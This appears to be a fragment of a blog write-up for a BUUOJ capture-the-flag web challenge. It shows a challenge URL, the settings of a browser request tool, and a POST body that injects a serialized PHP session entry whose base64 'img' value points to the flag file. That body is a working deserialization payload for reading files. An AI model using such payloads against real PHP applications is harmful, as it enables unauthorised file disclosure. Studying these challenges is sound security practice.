 URL
http://72ea5d95-b24c-46b8-b0e6-41953fbb2d3b.node3.buuoj.cn/index.php?f=show_image
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_SESSION['flagflagflag']=aaaa";s:3:"aaa";s:3:"img";s:20:"L2QwZz
NfZmxsbGxsbGFn";}
https://blog.csdn.net/Realiy